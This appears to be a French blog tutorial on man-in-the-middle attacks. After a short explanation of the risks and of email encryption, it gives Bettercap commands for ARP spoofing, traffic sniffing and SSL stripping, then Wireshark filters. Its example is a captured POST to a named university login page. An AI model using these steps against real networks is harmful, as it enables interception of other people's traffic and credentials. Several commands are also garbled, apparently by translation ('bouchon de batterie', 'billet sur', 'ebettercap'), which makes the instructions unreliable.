Attaque Man in the Middle avec Bettercap et Wireshark





L'attaque de MITM pour son acronyme en anglais (L'homme au milieu), qui consiste à interférer dans la communication entre deux parties, sans que ces dernières puissent percevoir l'intrusion, l'attaquant pouvant être localisé physiquement ou logiquement. Une attaque de type MITM compromet principalement les dispositifs de sécurité suivants :

- Confidentialitélors de l'écoute d'une communication entre deux personnes ou équipes.

- Intégrité : en interceptant la communication et en modifiant les informations.

- Disponibilité : en détournant ou en détruisant des messages de manière à provoquer la fin de la communication entre les deux parties communicantes.

Pour mieux comprendre ce type d'attaque, supposons le scénario suivant dans lequel la confidentialité, l'intégrité et la disponibilité sont affectées :

Entre deux membres d'une entreprise, un fichier sera envoyé par courrier électronique, il y a un tiers (l'intrus) qui au cours d'une conversation, sans être découvert, a écouté l'heure à laquelle un échange électronique aura lieu affectant ainsi confidentialité De cette manière, l'attaquant interceptera la communication pendant la transmission du fichier et modifiera le document, ce qui l'endommagera. l'intégrité Enfin, si l'attaquant détruit les informations obtenues lors de l'interception, celles-ci ne parviendront plus au destinataire, ce qui entraînera la fin de la communication, affectant ainsi la sécurité de l'entreprise. disponibilité.

Comme mesures préventives contre ce type d'attaque, il est recommandé aux utilisateurs d'utiliser des clés de chiffrement publiques, de chiffrer les informations, d'utiliser des certificats et des signatures numériques.

En raison de l'importance que revêt aujourd'hui l'utilisation du courrier électronique pour l'échange d'informations, car il s'agit d'un outil de communication rapide, économique, direct et personnalisé, il est devenu la cible de menaces qui mettent en péril la sécurité de cet outil de communication. Ainsi, l'utilisation du courrier électronique crypté, qui consiste à utiliser un algorithme de cryptage pour transformer le message en une représentation incompréhensible pour quiconque n'est pas autorisé à recevoir l'information, est apparue comme une mesure de protection contre les intrus.

Parmi les mécanismes les plus couramment utilisés aujourd'hui pour le cryptage du courrier électronique, on trouve les suivants PGP y S/MIMECeux-ci sont détaillés à la fin de l'article.

Pour sélectionner correctement l'algorithme de cryptage du courrier électronique, les aspects suivants doivent être pris en compte :

- Les valeur de l'information pour l'organisation (compte tenu de l'impact d'une divulgation, d'une perte ou d'une modification non autorisée), étant donné que l'échange d'informations hautement confidentielles nécessitera un algorithme de cryptage rigoureux pour sa protection.

- Les valeur temporelle de l'informationIl s'agit d'informations qui ont une valeur pendant un certain temps (les mots de passe sont changés régulièrement et des clés de taille réduite peuvent être utilisées pour les protéger).

- Les risque de menace pour les informations, c'est-à-dire pour les informations qui sont plus exposées à une source menacée présentant un niveau de risque élevé, il est recommandé d'utiliser une méthode de cryptage forte.

- En ce qui concerne l'infrastructureDans le cas des courriers électroniques cryptés, il faut tenir compte du fait que les courriers électroniques cryptés nécessitent une largeur de bande plus importante, qui dépend de l'algorithme de cryptage utilisé, du nombre de destinataires, de la taille de la clé et de la taille du message.

Ainsi, le cryptage du courrier électronique devient un mécanisme de protection alternatif qui contribuera à réduire le risque d'être endommagé par les menaces auxquelles toutes les informations échangées quotidiennement par le biais du courrier électronique peuvent être exposées. En outre, il est nécessaire que les utilisateurs de ce moyen de communication connaissent les mécanismes disponibles qui contribuent à renforcer les mesures de sécurité mises en œuvre pour protéger leurs informations, car la sécurité est la responsabilité de chacun des utilisateurs qui font usage des nouvelles technologies de communication.

Comment réaliser une attaque de réseau local ?

Pour réaliser l'attaque, vous devez d'abord accéder à Kali Linux, soit en mode live, soit avec une installation live.

Tutoriel vidéo sur les commandes

sudo bash

apt-get install build-essential ruby-dev libcap-dev

apt update

apt-get install bettercap

ebettercap --version

bouchon de batterie

aider

SURVEILLANCE DE LA CONNEXION

net.probe on

billet sur

SNIFFING (pages que vous entrez)

set arp.spoof.targets (adresse ip) //optionnel

arp.spoof on

set net.sniff.verbose false

net.sniff on

FONCTIONNEMENT DU NAVIGATEUR

set http.proxy.sslstrip true

set net.sniff.verbose false

arp.spoof on

http.proxy on

net.sniff on

CAPTURER LE TRAFIC

sudo bash

wireshark

EXEMPLE DE FILTRAGE DU TRAFIC DANS WIRESHARK

port source - port des

tpc - udp(53) -dns

tcp.port == 443

tcp.dstport== 443

tcp.port == 443 || udp.port == 443

http://cvirtual.itm.edu.co/login/index.php

http

POST /login/index.php

Tutoriel :

Ecrivez-nous un commentaire :